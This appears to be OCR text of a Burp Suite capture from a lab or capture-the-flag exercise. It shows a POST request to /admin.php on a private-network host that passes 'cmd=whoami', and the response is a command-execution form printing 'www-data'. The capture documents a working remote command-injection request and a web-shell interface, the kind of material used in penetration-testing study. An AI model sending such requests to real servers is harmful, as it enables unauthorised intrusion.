 1 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.80.160 ?
Request
Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: 192.168.80.160
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.80.160/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
name=aaa&username=aaaa&password=aaaa&access=access&cmd=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>
DomDom
</title>
</head>
<body>
<form method="POST">
<input type="text"
name="cmd" id="cmd" size="200">
<br>
<br>
<input type="submit"
value="Execute">
</form>
<pre>
www-data
</pre>
</body>
<script>
document.getElementById("cmd").focus();
</script>
</body>
</html>
? < + > Type a search term 0 matches